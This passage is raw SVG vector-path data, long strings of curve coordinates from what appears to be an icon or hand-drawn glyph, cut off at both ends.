0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 0.005s-0.050-0.002-0.074-0.006l0.003 0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 